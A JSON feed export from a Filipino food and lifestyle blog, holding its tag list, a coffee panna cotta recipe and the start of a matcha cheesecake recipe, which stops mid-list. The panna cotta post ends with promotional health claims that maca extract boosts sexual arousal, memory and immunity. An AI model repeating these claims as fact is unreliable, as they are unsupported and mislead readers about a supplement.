center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/desserts?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/desserts"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/desserts\/-\/desserts?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"62"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-841899015623284890"},"published":{"$t":"2017-08-28T10:57:00.000+08:00"},"updated":{"$t":"2017-08-28T11:00:27.468+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instant coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lutong bahay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"panna cotta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recipe"}],"title":{"type":"text","$t":"Lutong Bahay: Coffee Panna Cotta"},"content":{"type":"html","$t":"Even though I'm watching my food intake more carefully nowadays, it still doesn't hurt to give myself a treat or two at times. One of which I always make sure to enjoy is \u003Ci\u003E\u003Cb\u003Epanna cotta\u003C\/b\u003E\u003C\/i\u003E (Italian for \u003Ci\u003Ecooked cream\u003C\/i\u003E) -- a dessert made from sweetened cream thickened with gelatin, and usually flavored with vanilla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Coffee Panna Cotta using Cafe Clara\" src=\"https:\/\/farm5.staticflickr.com\/4419\/36339445920_65c931eb15_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis sweet treat is what I'd usually order from Italian restaurants, or practically any joint offering it. But for a while now, I've been making it at home whenever I get the cravings. Don't let its fancy name or usual elegant presentation fool you. It might seem complicated, but it really isn't. It's one of the easiest desserts I enjoy making, and I'm sure you'll love it too!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe Clara Panna Cotta\" src=\"https:\/\/farm5.staticflickr.com\/4410\/35925732913_7c2b457680_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo make things more interesting, the recipe I'll be sharing is \u003Ci\u003E\u003Cb\u003Epanna cotta\u003C\/b\u003E\u003C\/i\u003E flavored with \u003Cb\u003EJimm's Cafe Clara\u003C\/b\u003E. You can use your preferred instant coffee or even whole coffee beans (just make sure to strain it) if you prefer. But I find that \u003Cb\u003ECafe Clara\u003C\/b\u003E has this berry-ish undertone which works really nice with this dessert, giving it a seductive mystery, if you will.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Espresso Panna Cotta\" src=\"https:\/\/farm5.staticflickr.com\/4340\/36565541412_6010767b25_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EIngredients:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E1\/2 cup whole milk\u003C\/li\u003E\n\u003Cli\u003E1 1\/2 cups heavy cream\u003C\/li\u003E\n\u003Cli\u003E1\/4 cup sugar\u003C\/li\u003E\n\u003Cli\u003E1 tbsp. unflavored gelatin powder\u003C\/li\u003E\n\u003Cli\u003E1\/4 cup water\u003C\/li\u003E\n\u003Cli\u003E1 packet Jimm's Cafe Clara El Maca \u003C\/li\u003E\n\u003Cli\u003EA pinch of salt\u003C\/li\u003E\n\u003Cli\u003EA small dark chocolate bar or mint for garnish\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003EProcedure:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EPlace water in a small bowl and add in the gelatin powder. Mix and let stand until the gelatin powder dissolves.\u003C\/li\u003E\n\u003Cli\u003EMeanwhile in a small sauce pan, pour in the milk and add the Cafe Clara coffee powder, cream, salt and sugar. (You can add in the sugar little by little, tasting along the way to get your preferred sweetness level.) Stir the mixture over low heat until the sugar and coffee powder dissolves.\u003C\/li\u003E\n\u003Cli\u003EAdd in the gelatin and stir until it dissolves into the cream mixture.\u003C\/li\u003E\n\u003Cli\u003ERemove from the heat and let the cream mixture cool slightly.\u003C\/li\u003E\n\u003Cli\u003EPour the cream mixture into 2 small glasses or container of your choice. For a smoother consistency, you can strain the cream mixture first.\u003C\/li\u003E\n\u003Cli\u003ERefrigerate for about an hour or two to let the panna cotta set.\u003C\/li\u003E\n\u003Cli\u003EWhen ready to serve, garnish with dark chocolate shavings (use a vegetable peeler) or a sprig of mint.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Layered Coffee Panna Cotta\" src=\"https:\/\/farm5.staticflickr.com\/4436\/36596026671_2536df258f_b.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you're feeling a little more adventurous, you can also do multiple layers of different flavored panna cotta. For the white layer, you can follow the same list of ingredients above but replace the coffee powder with about a teaspoon of vanilla extract or a vanilla bean (just remember to use a strainer). Just add in the vanilla extract little by little and taste as you go, to make sure you're not over-flavoring your cream mixture. For the darker layer, you can double the pack of coffee powder used for a double shot. You can also make it a dark chocolate layer if you prefer. Just replace the coffee powder with cocoa powder.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe trick to making multiple layers though is to let the previous layer set first before pouring in the mixture for the next layer. It will be more time-consuming, and you might need to reheat the mixture for the next layer as you wait for the previous layer to set. However, I can say that the pretty visuals of layered panna cotta is worth the extra effort!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jimms Cafe Clara El Maca Panna Cotta\" src=\"https:\/\/farm5.staticflickr.com\/4369\/36596032601_69a55cd363_b.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI like making panna cotta for myself. But for special occasions, I also surprise the boyf with a nicely presented panna cotta as dessert for the usual 3-course meal I cook for him. If you want to surprise your special someone, this is a good panna cotta recipe to keep in your arsenal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you and your SO love coffee, using \u003Cb\u003EJimm's Cafe Clara\u003C\/b\u003E for your panna cotta is perfect as it has \u003Ci\u003EMaca Extract\u003C\/i\u003E which helps drive cellular functions in the body including sexual arousal. Other benefits of Maca Extract include improving energy and athletic performance, memory, and even aids in boosting the immune system."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/841899015623284890\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/08\/lutong-bahay-coffee-panna-cotta.html#comment-form","title":"9 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/841899015623284890"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/841899015623284890"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/08\/lutong-bahay-coffee-panna-cotta.html","title":"Lutong Bahay: Coffee Panna Cotta"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6920507902894860385"},"published":{"$t":"2016-09-12T03:52:00.000+08:00"},"updated":{"$t":"2017-06-13T03:17:28.941+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheesecake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chef edward mateo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lutong bahay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"matcha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recipe"}],"title":{"type":"text","$t":"Lutong Bahay: Matcha Cheesecake by Chef Edward Mateo"},"content":{"type":"html","$t":"Ahh... Matcha! Although I can't remember when I first had a taste of matcha, I can proudly say that I've been a fan of this Japanese green tea powder for quite a while now. Matcha latte, matcha ice cream, matcha panna cotta, or anything matcha in general -- I have a strong penchant for ordering.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut today, I'm not here to just gloat about another matcha dessert. How about we learn how to actually make a \u003Cb\u003E\u003Ci\u003EMatcha Green Tea Cheesecake\u003C\/b\u003E\u003C\/i\u003E? And from the Modern Dessert Prince, Chef Edward Mateo of Royal Patisserie, nonetheless.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i63.tinypic.com\/30nghs8.jpg\" width=\"610\" alt=\"Matcha Green Tea Cheesecake\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EIngredients:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EFor the crust\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E1 cup crushed Graham\u003C\/li\u003E\n\u003Cli\u003E2 tbsp. sugar\u003C\/li\u003E\n\u003Cli\u003E1\/4 cup melted butter\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cu\u003EFor the cream cheese batter\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E500g cream cheese\u003C\/li\u003E\n\u003Cli\u003E225g heavy cream\u003C\/li\u003E\n\u003Cli\u003E1 cup refined 